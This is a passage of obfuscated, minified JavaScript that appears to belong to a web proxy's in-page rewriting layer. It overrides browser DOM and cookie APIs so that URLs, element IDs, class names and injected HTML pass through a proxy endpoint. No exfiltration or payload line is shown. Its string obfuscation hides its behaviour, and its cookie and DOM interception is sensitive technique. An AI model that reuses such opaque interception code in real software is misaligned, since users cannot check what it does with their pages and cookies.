Dz=s9['A'][Mg(0x1ec)](DY)[Mg(0x90c)][Mg(0x1ec)][Mg(0x2fb)](this,...DT),b0=Dz?Dz[Mg(0xdb4)](';')[Mg(0xe20)](b4=>b4[Mg(0xc46)]())[Mg(0xe20)](b4=>{const Mz=Mg,b5=b4[Mz(0x9f4)]('=');return[b4[Mz(0xaaf)](0x0,b5),b4[Mz(0xaaf)](b5+0x1)];})[Mg(0xab8)](b4=>{let [b5,b6]=b4;return(0x0,sb['_'])(b5);})[Mg(0xe20)](b4=>{const p0=Mg;let [b5,b6]=b4;return[b5,b6,...(0x0,sb['ks'])(b5)[p0(0xdb4)](';')];})[Mg(0xe20)](b4=>{let [b5,b6,b7,b8,b9]=b4;return{'key':b5,'value':b6,'domain':b7,'path':b8,'name':b9};}):[],b1=(b4=>(0x0,sk[Mg(0x1029)])(b4,{'decodeValues':!0x1}))(Di);if(void 0x0===b1[Mg(0x370)]&&(b1[Mg(0x370)]=DY[Mg(0xe5f)][Mg(0x724)]),b2=(b2=b1[Mg(0x370)])[Mg(0xf96)]('.')?b2[Mg(0xb8f)](0x1):b2,Da[Mg(0x724)]===Dm[Mg(0x84f)]&&(!b2||Da[Mg(0x724)][Mg(0x653)](b2)))return s9['A'][Mg(0x1ec)](DY)[Mg(0x90c)][Mg(0x4fd)][Mg(0x2fb)](this,Di,...DT);var b2;const b3=function(b4,b5,b6,b7,b8){const p1=Mg,b9=new URL((0x0,s0['EW'])(b5[p1(0x5bd)][p1(0xc14)])?(0x0,s0['sH'])(b5[p1(0x5bd)][p1(0xc14)])[p1(0xd73)]:b5[p1(0x5bd)][p1(0xc14)]);if(!b8[p1(0xf97)]){if('/'===b9[p1(0x9ee)])b8[p1(0xf97)]='/';else{const bs=b9[p1(0x9ee)][p1(0xdb4)]('/')[p1(0xb8f)](0x0,-0x1)[p1(0x2dc)]('/');b8[p1(0xf97)]=bs||'/';}}return b8[p1(0x370)]||(b8[p1(0x370)]=b9[p1(0x724)]),b8[p1(0x370)][p1(0xf96)]('.')||(b8[p1(0x370)]='.'+b8[p1(0x370)]),((bl,bD,bb,bL,bO)=>{const p2=p1,bC=bb[p2(0xc0f)](bV=>bV[p2(0xc71)]===bL[p2(0xc71)]&&bV[p2(0x370)]===bL[p2(0x370)]&&bV[p2(0xf97)]===bL[p2(0xf97)]),bu=bC?bC[p2(0x328)]:(0x0,sb['md'])(''[p2(0xc8d)](bL[p2(0x370)],';')[p2(0xc8d)](bL[p2(0xf97)],';')[p2(0xc8d)](bL[p2(0xc71)]),(0x0,sA['$o'])()),bQ={'httpOnly':bL[p2(0x5e7)],'maxAge':bL[p2(0x3a3)],'encode':bV=>bV};return bQ[p2(0xf97)]=function(bV,bc){const p3=p2,bX=(0x0,s0['rI'])(bc);if('v7'===bV[p3(0x9b5)])return'/'[p3(0xc8d)](s0['lv'],'/')[p3(0xc8d)](bV[p3(0x84f)],'/')[p3(0xc8d)]((0x0,si['Y_'])(bV[p3(0xbc2)]),'/')[p3(0xc8d)](bX);if('v8'===bV[p3(0x9b5)])return'/'[p3(0xc8d)](s0['ep'],'/')[p3(0xc8d)](bV[p3(0x84f)],'/')[p3(0xc8d)]((0x0,si['Y_'])(bV[p3(0xbc2)]),'/')[p3(0xc8d)](bX);if(p3(0xf62)===bV[p3(0x9b5)])return'/'[p3(0xc8d)](s0['Ph'],'/')[p3(0xc8d)](bV[p3(0x84f)],'/')[p3(0xc8d)](bX);if(p3(0x6ad)===bV[p3(0x9b5)])return'/'[p3(0xc8d)](s0['g3'],'/')[p3(0xc8d)](bV[p3(0x84f)],'/')[p3(0xc8d)](bX);if(p3(0xf72)===bV[p3(0x9b5)])return'/'[p3(0xc8d)](s0['qF'],'/')[p3(0xc8d)](bV[p3(0x84f)],'/')[p3(0xc8d)](bX);throw new Error(p3(0x2c4)[p3(0xc8d)](bV));}(bl,bL[p2(0x370)]),bQ[p2(0x370)]=new URL((0x0,sQ['aV'])(bD))[p2(0x724)],bO&&(bQ[p2(0x1028)]=bO),bQ[p2(0xdd3)]=!0x0,bQ[p2(0x48b)]=p2(0x8b9),bL[p2(0xd4b)]&&!isNaN(bL[p2(0xd4b)][p2(0x2b6)]())&&(bQ[p2(0xd4b)]=bL[p2(0xd4b)]),(0x0,sn['l'])(bu,bL[p2(0x759)],bQ);})(b4,b6,b7,b8);}(Dm,DY,s1['A'][Mg(0x467)],b0,b1);return s9['A'][Mg(0x1ec)](DY)[Mg(0x90c)][Mg(0x4fd)][Mg(0x2fb)](this,b3,...DT);}}),lY(DY,Mo(0x101e),Mo(0x41a),function(Di){const p4=Mo;return s9['A'][p4(0x1ec)](DY)[p4(0x706)][p4(0x2fb)](this,(0x0,sb['md'])(Di));}),lY(DY,Mo(0xf09),Mo(0x41a),function(Di){const p5=Mo;return p5(0x8fa)!=typeof Di&&(Di=DY[p5(0x4af)](Di)),s9['A'][p5(0x1ec)](DY)[p5(0xe09)][p5(0x2fb)](this,(0x0,sb['md'])(Di));}),lY(DY,Mo(0x101e),Mo(0x1ee),function(Di){const p6=Mo;return s9['A'][p6(0x1ec)](DY)[p6(0x67a)][p6(0x2fb)](this,(0x0,sb['md'])(Di));}),lY(DY,Mo(0x101e),Mo(0x5c2),function(Di){const p7=Mo;return Di=(0x0,lI['w4'])(Di),s9['A'][p7(0x1ec)](DY)[p7(0xcf5)][p7(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));},Di=>Di),lY(DY,Mo(0x101e),Mo(0xb38),function(Di){const p8=Mo;return Di=(0x0,lI['w4'])(Di),s9['A'][p8(0x1ec)](DY)[p8(0x1fc)][p8(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));},Di=>Di),lY(DY,Mo(0x101e),Mo(0xbc4),function(Di){const p9=Mo;let Da=Di[p9(0x9fd)]();if(0x0===Da[p9(0xd69)])return s9['A'][p9(0x1ec)](DY)[p9(0x382)][p9(0x2fb)](this,'');const Dd=/import\(['"](http.+?)['"]\)/g;Da[p9(0xbbe)](Dd)&&(Da=Da[p9(0x2d2)](Dd,(Dz,b0)=>{const ps=p9,b1=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':b0,'kind':s0['MN'][ps(0x6f6)],'baseUrl':s9['A'][ps(0x1ec)](DY)[ps(0x100c)][ps(0x1ec)][ps(0xc4c)](DY[ps(0xf09)]),'endpoint':s1['A'][ps(0x467)]});return ps(0x4e0)[ps(0xc8d)](b1,'\x27)');}));let DT=sW({'_window':DY,'protectUrlContext':Dm,'html':Da,'docBaseUrl':s9['A'][p9(0x1ec)](DY)[p9(0x100c)][p9(0x1ec)][p9(0xc4c)](this)})||Da;if(Da[p9(0x766)](p9(0xbbf))&&Da[p9(0x766)](p9(0x98f))&&!Da[p9(0x766)](p9(0xed0))&&DT[p9(0x766)](p9(0xed0))&&(DT=DT[p9(0xb8f)](0x0,DT[p9(0x3dd)](p9(0xed0)))),!Da[p9(0x766)]('\x0a')&&Da[p9(0xf96)](p9(0xd9e))&&Da[p9(0xdb4)]('<')[p9(0xd69)]-0x1==0x1&&!Da[p9(0x766)](p9(0xd55))&&DT[p9(0x653)](p9(0xd55))&&(DT=DT[p9(0xb8f)](0x0,DT[p9(0x3dd)](p9(0xd55)))),Da[p9(0xf96)](p9(0xf3b))&&Da[p9(0x653)](p9(0x6d9))){const Dz=p9(0x360)[p9(0xc8d)]((0x0,sb['md'])(p9(0x7c4)),'\x22>');DT=DT[p9(0xb8f)](0x0,DT[p9(0x3dd)](Dz)+Dz[p9(0xd69)]);}const Dg=s9['A'][p9(0x1ec)](DY)[p9(0x382)][p9(0x2fb)](this,DT);return this[p9(0x3d7)]&&(lU(DY[p9(0xf09)]),l2(this[p9(0x3d7)]),sZ(this[p9(0x3d7)]),sO[p9(0xd99)](this[p9(0x3d7)]),DY[p9(0xeb2)]&&DY[p9(0xeb2)]()),Dg;}),lY(DY,Mo(0x101e),Mo(0x7fe),function(Di){const pl=Mo;return this[pl(0xbc4)](Di+'\x0a');}),lY(DY,Mo(0x31f),Mo(0x41a),function(Di){const pD=Mo;return s9['A'][pD(0x1ec)](DY)[pD(0x230)][pD(0x2fb)](this,(0x0,sb['md'])(Di));}),lY(DY,Mo(0x31f),Mo(0x5c2),function(Di){const pb=Mo;return Di=(0x0,lI['w4'])(Di),s9['A'][pb(0x1ec)](DY)[pb(0x2a8)][pb(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));},Di=>Di),lY(DY,Mo(0x31f),Mo(0xb38),function(Di){const pL=Mo;return Di=(0x0,lI['w4'])(Di),s9['A'][pL(0x1ec)](DY)[pL(0xc35)][pL(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));},Di=>Di),lY(DY,Mo(0x973),Mo(0x67f),function(Di,Da){const pO=Mo;return pO(0xfbb)!==Da?s9['A'][pO(0x1ec)](DY)[pO(0x7f8)][pO(0x2fb)](this,Di,Da):s9['A'][pO(0x1ec)](DY)[pO(0x7f8)][pO(0x2fb)](this,sW({'_window':DY,'protectUrlContext':Dm,'html':Di}),Da);}),lJ(DY,Mo(0xa0a),Mo(0x85f),{'get':function(){const pC=Mo;for(var Di=arguments[pC(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][pC(0x1ec)](DY)[pC(0x317)][pC(0x1ec)][pC(0x2fb)](this,...Da);return(0x0,sb['_'])(DT)?(0x0,sb['ks'])(DT):DT;},'set':function(Di){const pu=Mo;Di=(0x0,sb['_'])(Di)?Di:(0x0,sb['md'])(Di);for(var Da=arguments[pu(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][pu(0x1ec)](DY)[pu(0xec5)][pu(0x4fd)][pu(0x2fb)](this,Di,...Dd);}}),lv(DY,Mo(0xa0a),Mo(0x3b7),{'get':function(Di,Da){const pQ=Mo,Dd=Di[Da];return Dd?pQ(0xd69)===Da?Dd:pQ(0xac2)==typeof Dd?Da===(null===(DT=DY[pQ(0xd3f)])||void 0x0===DT?void 0x0:DT[pQ(0x9e0)])?function(){const pV=pQ,Dg=Dd[pV(0x2fb)](Di);return new DY[(pV(0x4f9))](Dg,{'get':function(Dz,b0){const pc=pV,b1=Dz[b0];return b1?pc(0x4b5)===b0?function(){const pX=pc,b2=b1[pX(0x2fb)](Dz);return b2?new Proxy(b2,{'get':function(b3,b4){const pt=pX,b5=b3[b4];return b5?pt(0x759)===b4?new Proxy(b5,{'get':function(b6,b7){const pj=pt,b8=b6[b7];if(!b8)return b8;if(pj(0xc71)===b7&&b8[pj(0xf96)](pj(0x27b))){const b9=b8[pj(0xb8f)](0x5);return(0x0,sb['_'])(b9)?pj(0x27b)+(0x0,sb['ks'])(b9):b8;}return b8;}}):pt(0xac2)==typeof b5?b5[pt(0xe1e)](b3):b5:b5;}}):b2;}:pc(0xac2)==typeof b1?b1[pc(0xe1e)](Dz):b1:b1;}});}:Dd[pQ(0xe1e)](Di):new DY[(pQ(0x4f9))](Dd,{'get':function(Dg,Dz){const pe=pQ,b0=Dg[Dz];if(!b0)return b0;if(pe(0xac2)==typeof b0)return b0[pe(0xe1e)](Dg);if(pe(0xc71)===Dz&&b0[pe(0xf96)](pe(0x27b))){const b1=b0[pe(0xb8f)](0x5);return pe(0x27b)+((0x0,sb['_'])(b1)?(0x0,sb['ks'])(b1):b1);}return b0;}}):Dd;var DT;}},null),lv(DY,Mo(0xa0a),Mo(0x331),{'get':function(Di,Da){const pE=Mo,Dd=Di[Da];if(!Dd)return Dd;if(pE(0x7a3)===Da)return function(){const pf=pE,DT=[];for(var Dg=arguments[pf(0xd69)],Dz=new Array(Dg),b0=0x0;b0<Dg;b0++)Dz[b0]=arguments[b0];return Dz[pf(0xa59)](b1=>{const pq=pf;DT[pq(0xa12)]((0x0,sb['md'])(b1));}),Dd[pf(0xc4c)](Di,[...DT]);};if(pE(0xe3c)===Da)return function(DT){const py=pE;return Dd[py(0xc4c)](Di,[(0x0,sb['md'])(DT)]);};if(pE(0x67c)===Da)return function(){const pM=pE;for(var DT=arguments[pM(0xd69)],Dg=new Array(DT),Dz=0x0;Dz<DT;Dz++)Dg[Dz]=arguments[Dz];const b0=Dg[pM(0xe20)](b1=>(0x0,sb['md'])(b1));return Dd[pM(0xc4c)](Di,[...b0]);};if(pE(0x893)===Da)return function(DT,Dg){const pp=pE;return Dd[pp(0xc4c)](Di,[(0x0,sb['md'])(DT),Dg]);};if(pE(0x57d)===Da)return function(DT,Dg){const pR=pE;return Dd[pR(0xc4c)](Di,[(0x0,sb['md'])(DT),(0x0,sb['md'])(Dg)]);};if(pE(0x759)===Da)return Dd[pE(0xdb4)]('\x20')[pE(0xe20)](DT=>(0x0,sb['_'])(DT)?(0x0,sb['ks'])(DT):DT)[pE(0x2dc)]('\x20');if(Da===DY[pE(0xd3f)][pE(0x9e0)])return function(){const pB=pE,DT=Dd[pB(0x2fb)](Di);return new DY[(pB(0x4f9))](DT,{'get':function(Dg,Dz){const pw=pB,b0=Dg[Dz];return b0?pw(0x4b5)===Dz?function(){const pr=pw,b1=b0[pr(0x2fb)](Dg);return b1?new DY[(pr(0x4f9))](b1,{'get':function(b2,b3){const pK=pr,b4=b2[b3];return b4?pK(0x759)===b3?(0x0,sb['_'])(b4)?(0x0,sb['ks'])(b4):b4:pK(0xac2)==typeof b4?b4[pK(0xe1e)](b2):b4:b4;}}):b1;}:pw(0xac2)==typeof b0?b0[pw(0xe1e)](Dg):b0:b0;}});};if(pE(0x8fa)==typeof Da){const DT=parseInt(Da);if(!isNaN(DT))return(0x0,sb['_'])(Dd)?(0x0,sb['ks'])(Dd):Dd;}return pE(0xac2)==typeof Dd?Dd[pE(0xe1e)](Di):Dd;},'set':function(Di,Da,Dd){const pI=Mo;return pI(0x759)===Da&&(Dd=Dd[pI(0xdb4)]('\x20')[pI(0xe20)](DT=>(0x0,sb['_'])(DT)?DT:(0x0,sb['md'])(DT))[pI(0x2dc)]('\x20')),Di[Da]=Dd,!0x0;}},function(Di){const pS=Mo;return Di=Di[pS(0xdb4)]('\x20')[pS(0xe20)](Da=>(0x0,sb['md'])(Da))[pS(0x2dc)]('\x20'),s9['A'][pS(0x1ec)](DY)[pS(0x7f6)][pS(0x2fb)](this,pS(0x941),Di),Di;},()=>!0x0),lJ(DY,Mo(0xa0a),Mo(0x8a0),{'get':function(){const px=Mo;for(var Di=arguments[px(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][px(0x1ec)](DY)[px(0xec5)][px(0x1ec)][px(0x2fb)](this,...Da)[px(0xdb4)]('\x20')[px(0xe20)](DT=>(0x0,sb['_'])(DT)?(0x0,sb['ks'])(DT):DT)[px(0x2dc)]('\x20');},'set':function(Di){const pW=Mo,Da=Di[pW(0xdb4)]('\x20')[pW(0xe20)](Dz=>(0x0,sb['md'])(Dz))[pW(0x2dc)]('\x20');for(var Dd=arguments[pW(0xd69)],DT=new Array(Dd>0x1?Dd-0x1:0x0),Dg=0x1;Dg<Dd;Dg++)DT[Dg-0x1]=arguments[Dg];return s9['A'][pW(0x1ec)](DY)[pW(0xec5)][pW(0x4fd)][pW(0x2fb)](this,Da,...DT);}}),lY(DY,Mo(0xa0a),Mo(0xe6c),function(Di){const pU=Mo;return s9['A'][pU(0x1ec)](DY)[pU(0x3a5)][pU(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));}),lY(DY,Mo(0xa0a),Mo(0xe51),function(Di){const pF=Mo;if(Di[pF(0xf96)](pF(0x27b))){const Dd=Di[pF(0xb8f)](0x5)[pF(0xda5)]();(0x0,sb['_'])(Dd)||(Di=pF(0x27b)+(0x0,sb['md'])(Dd));}let Da='';return Da=pF(0xdde)===Di||pF(0xab0)===Di||pF(0xf38)===Di?s9['A'][pF(0x1ec)](DY)[pF(0xb9a)][pF(0x2fb)](this,(0x0,sb['md'])(Di)):s9['A'][pF(0x1ec)](DY)[pF(0xb9a)][pF(0x2fb)](this,Di),Da?('id'===Di&&(0x0,sb['_'])(Da)?Da=(0x0,sb['ks'])(Da):pF(0x941)===Di?Da=Da[pF(0xdb4)]('\x20')[pF(0xe20)](DT=>(0x0,sb['_'])(DT)?(0x0,sb['ks'])(DT):DT)[pF(0x2dc)]('\x20'):pF(0xc3d)===Di||pF(0xf20)===Di?pF(0x8fa)==typeof Da&&Da[pF(0xf96)](pF(0x7a5))&&(Da=Da[pF(0xb8f)](0x3)):((()=>!!(pF(0x3eb)===this[pF(0xe67)][pF(0xda5)]()&&pF(0x1011)===Di&&(0x0,s0['EW'])(Da)||pF(0x610)===this[pF(0xe67)][pF(0xda5)]()&&pF(0x1011)===Di&&(0x0,s0['EW'])(Da)||pF(0xfaf)===this[pF(0xe67)][pF(0xda5)]()&&pF(0x1011)===Di&&(0x0,s0['EW'])(Da)||pF(0x319)===this[pF(0xe67)][pF(0xda5)]()&&pF(0xc14)===Di&&(0x0,s0['EW'])(Da)||'a'===this[pF(0xe67)][pF(0xda5)]()&&pF(0xc14)===Di&&(0x0,s0['EW'])(Da)||pF(0xd37)===this[pF(0xe67)][pF(0xda5)]()&&pF(0x1011)===Di&&(0x0,s0['EW'])(Da)||pF(0xa8a)===this[pF(0xe67)][pF(0xda5)]()&&pF(0x1011)===Di&&(0x0,s0['EW'])(Da)||pF(0x71f)===this[pF(0xe67)][pF(0xda5)]()&&pF(0xde1)===Di&&(0x0,s0['EW'])(Da)))())?Da=(0x0,s0['sH'])(Da)[pF(0xd73)]:pF(0x610)===this[pF(0xe67)][pF(0xda5)]()&&pF(0xd7a)===Di||pF(0xa8a)===this[pF(0xe67)][pF(0xda5)]()&&pF(0xd7a)===Di&&(0x0,s0['EW'])(Da)?Da=sx(Da):pF(0x71f)===this[pF(0xe67)][pF(0xda5)]()&&pF(0xb8a)===Di&&(0x0,sb['_'])(Da)||this[pF(0xe67)][pF(0xda5)]()[pF(0xf96)](pF(0xe9c))&&pF(0xa8a)===Di&&(0x0,sb['_'])(Da)||pF(0xcb0)===Di&&(0x0,sb['_'])(Da)?Da=(0x0,sb['ks'])(Da):pF(0x30e)===Di&&(0x0,sb['_'])(Da)?Da=(0x0,sb['xE'])(Da):pF(0x82b)===Di&&(Da=sr(Da)),pF(0xbbb)===Di&&(Da=(0x0,sK['H'])(Da)),Da):Da;}),lY(DY,Mo(0xa0a),Mo(0x1ee),function(Di){const pP=Mo;return s9['A'][pP(0x1ec)](DY)[pP(0x35d)][pP(0x2fb)](this,(0x0,sb['md'])(Di));}),lY(DY,Mo(0xa0a),Mo(0xd8d),function(Di){const pG=Mo;if(Di[pG(0xf96)](pG(0x27b))){const Da=Di[pG(0xb8f)](0x5)[pG(0xda5)]();(0x0,sb['_'])(Da)||(Di=pG(0x27b)+(0x0,sb['md'])(Da));}return s9['A'][pG(0x1ec)](DY)[pG(0xe90)][pG(0x2fb)](this,Di);}),lJ(DY,Mo(0xa0a),'id',{'get':function(){const pm=Mo;for(var Di=arguments[pm(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][pm(0x1ec)](DY)[pm(0x828)][pm(0x1ec)][pm(0x2fb)](this,...Da);return(0x0,sb['_'])(DT)?(0x0,sb['ks'])(DT):DT;},'set':function(Di){const pY=Mo;pY(0x8fa)!=typeof Di&&(Di=DY[pY(0x4af)](Di)),sp(DY,Di);for(var Da=arguments[pY(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][pY(0x1ec)](DY)[pY(0x828)][pY(0x4fd)][pY(0x2fb)](this,(0x0,sb['md'])(Di),...Dd);}}),lJ(DY,Mo(0xa0a),Mo(0x322),{'get':function(){const pJ=Mo;for(var Di=arguments[pJ(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][pJ(0x1ec)](DY)[pJ(0x37a)][pJ(0x1ec)][pJ(0x2fb)](this,...Da);return pJ(0xbbb)===this[pJ(0xe67)][pJ(0xda5)]()?(0x0,su['sR'])(DT):DT;},'set':function(Di){const pv=Mo;for(var Da=arguments[pv(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];if(pv(0xbbb)===this[pv(0xe67)][pv(0xda5)]())return s9['A'][pv(0x1ec)](DY)[pv(0x37a)][pv(0x4fd)][pv(0x2fb)](this,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Di}),...Dd);if(pv(0xfaf)===this[pv(0xe67)][pv(0xda5)]())return s9['A'][pv(0x1ec)](DY)[pv(0x37a)][pv(0x4fd)][pv(0x2fb)](this,Di,...Dd);const Dg=Di[pv(0x9fd)]();return this instanceof DY[pv(0x2ef)]&&Dg[pv(0x766)](pv(0xa4e))?s9['A'][pv(0x1ec)](DY)[pv(0x37a)][pv(0x4fd)][pv(0x2fb)](this,Di,...Dd):s9['A'][pv(0x1ec)](DY)[pv(0x37a)][pv(0x4fd)][pv(0x2fb)](this,sW({'_window':DY,'protectUrlContext':Dm,'html':Di}),...Dd);}}),lJ(DY,Mo(0xa0a),Mo(0x290),{'get':function(){const po=Mo;for(var Di=arguments[po(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][po(0x1ec)](DY)[po(0x72b)][po(0x1ec)][po(0x2fb)](this,...Da);return po(0xbbb)===this[po(0xe67)][po(0xda5)]()?(0x0,su['sR'])(DT):DT;},'set':function(Di){const ph=Mo,Da=Di[ph(0x9fd)]();for(var Dd=arguments[ph(0xd69)],DT=new Array(Dd>0x1?Dd-0x1:0x0),Dg=0x1;Dg<Dd;Dg++)DT[Dg-0x1]=arguments[Dg];return this instanceof DY[ph(0x2ef)]&&Da[ph(0x766)](ph(0xa4e))?s9['A'][ph(0x1ec)](DY)[ph(0x72b)][ph(0x4fd)][ph(0x2fb)](this,Di,...DT):s9['A'][ph(0x1ec)](DY)[ph(0x72b)][ph(0x4fd)][ph(0x2fb)](this,sW({'_window':DY,'protectUrlContext':Dm,'html':Di}),...DT);}}),lY(DY,Mo(0xa0a),Mo(0xd35),function(Di,Da){const pZ=Mo;return s9['A'][pZ(0x1ec)](DY)[pZ(0xc4f)][pZ(0x2fb)](this,Di,this instanceof DY[pZ(0xd38)]&&pZ(0xbbb)!==this[pZ(0xe67)][pZ(0xda5)]()?sW({'_window':DY,'protectUrlContext':Dm,'html':Da}):(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Da}));}),lY(DY,Mo(0xa0a),Mo(0x5c2),function(Di){const pH=Mo;return Di=(0x0,lI['w4'])(Di),s9['A'][pH(0x1ec)](DY)[pH(0x292)][pH(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));},Di=>Di),lY(DY,Mo(0xa0a),Mo(0xb38),function(Di){const pN=Mo;return Di=(0x0,lI['w4'])(Di),s9['A'][pN(0x1ec)](DY)[pN(0xec6)][pN(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));},Di=>Di),lY(DY,Mo(0xa0a),Mo(0x785),function(Di){const pn=Mo;if(Di[pn(0xf96)](pn(0x27b))){const Da=Di[pn(0xb8f)](0x5)[pn(0xda5)]();(0x0,sb['_'])(Da)||(Di=pn(0x27b)+(0x0,sb['md'])(Da));}return s9['A'][pn(0x1ec)](DY)[pn(0xcdb)][pn(0x2fb)](this,Di);}),lY(DY,Mo(0xa0a),Mo(0xcce),function(Di){const pA=Mo;return!!Di&&s9['A'][pA(0x1ec)](DY)[pA(0x8f5)][pA(0x2fb)](this,(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':Di}));});const DJ=[Mo(0xd9b),Mo(0x33d),Mo(0x896),Mo(0xa45),Mo(0x50a),Mo(0xd3d),Mo(0x241)],Dv=['id',Mo(0x941),Mo(0xf20),Mo(0xc3d),Mo(0x1011),Mo(0x97c),Mo(0xd7a),Mo(0xc14),Mo(0x30b),'as',Mo(0x3cf),Mo(0xf9a),Mo(0xd12),Mo(0xcb0),Mo(0x30e),Mo(0xdde),Mo(0xab0),Mo(0xf38),Mo(0xbbb),...DJ];lY(DY,Mo(0xa0a),Mo(0x33e),function(Di,Da){const pk=Mo;Di=Di[pk(0xda5)]();let Dd=String(Da);const DT=this[pk(0xe67)][pk(0xda5)]();if('id'!==Di||(0x0,sb['_'])(Dd)){if(pk(0x941)===Di)Dd=Dd[pk(0xdb4)]('\x20')[pk(0xe20)](Dz=>(0x0,sb['md'])(Dz))[pk(0x2dc)]('\x20');else{if(pk(0xc3d)===Di||pk(0xf20)===Di)Dd=pk(0x7a5)+Dd;else{if(pk(0x3eb)===DT)pk(0x1011)===Di?Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pk(0xbbd)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]}):pk(0x97c)===Di&&(Dd=pk(0xa16)[pk(0xc8d)](sR,pk(0x9fe))[pk(0xc8d)]((0x0,s0['Wq'])({'protectUrlContext':Dm,'url':s1['A'][pk(0x467)]+pk(0x6cb),'kind':s0['MN'][pk(0x6f6)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]}),pk(0x812))[pk(0xc8d)]((0x0,sB['x'])()['id'],pk(0x834))+sW({'_window':DY,'protectUrlContext':Dm,'html':Dd}));else{if(pk(0x610)!==DT&&pk(0x2c6)!==DT||pk(0x1011)!==Di){if(pk(0x610)!==DT&&pk(0x2c6)!==DT||pk(0xd7a)!==Di){if(pk(0xfaf)===DT&&pk(0x1011)===Di)Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pk(0x6f6)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]});else{if(pk(0x319)===DT){var Dg;const Dz=pk(0x30b)===Di?Dd:null===(Dg=s9['A'][pk(0x1ec)](DY)[pk(0xb9a)][pk(0x2fb)](this,pk(0x30b)))||void 0x0===Dg?void 0x0:Dg[pk(0xda5)](),b0=pk(0xc14)===Di?Dd:s9['A'][pk(0x1ec)](DY)[pk(0xb9a)][pk(0x2fb)](this,pk(0xc14)),b1='as'===Di?Dd:s9['A'][pk(0x1ec)](DY)[pk(0xb9a)][pk(0x2fb)](this,'as'),b2=pk(0xed5)===Dz||pk(0xe54)===Dz&&pk(0xbbb)===b1?s0['MN'][pk(0x87c)]:pk(0xe54)===Dz&&pk(0xfaf)===b1?s0['MN'][pk(0x6f6)]:s0['MN'][pk(0x414)];pk(0xc14)===Di?Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':b2,'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]}):b0&&s9['A'][pk(0x1ec)](DY)[pk(0x3d2)][pk(0x4fd)][pk(0x2fb)](this,(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':b0,'kind':b2,'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]}));}else{if('a'!==DT||pk(0xc14)!==Di||(0x0,s0['EW'])(Dd)){if('a'===DT&&pk(0xd12)===Di&&pk(0x8fa)==typeof Dd)Di=pk(0x27b)+(0x0,sb['md'])(pk(0xd12));else{if(pk(0xd37)!==DT||pk(0x1011)!==Di&&pk(0xf9a)!==Di||(0x0,s0['EW'])(Dd)){if(pk(0xa8a)!==DT||pk(0x1011)!==Di||(0x0,s0['EW'])(Dd)){if(pk(0xa8a)!==DT||pk(0xd7a)!==Di||(0x0,s0['EW'])(Dd)){if(pk(0x71f)!==DT||pk(0xde1)!==Di||(0x0,s0['EW'])(Dd))pk(0x71f)!==DT||pk(0xb8a)!==Di||(0x0,sb['_'])(Dd)||[pk(0x679),pk(0x1060),pk(0x4cd),pk(0xab9)][pk(0x766)](Dd)||(Dd=(0x0,sb['md'])(Dd));else{const b3=s9['A'][pk(0x1ec)](DY)[pk(0xb9a)][pk(0x2fb)](this,pk(0xb8a));Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':pk(0x679)===b3?s0['MN'][pk(0xb23)]:s0['MN'][pk(0xbbd)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]});}}else Dd=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dd,'kind':s0['MN'][pk(0x414)],'baseUrl':s9['A'][pk(0x1ec)](DY)[pk(0x100c)][pk(0x1ec)][pk(0xc4c)](DY[pk(0xf09)]),'endpoint':s1['A'][pk(0x467)]});}else 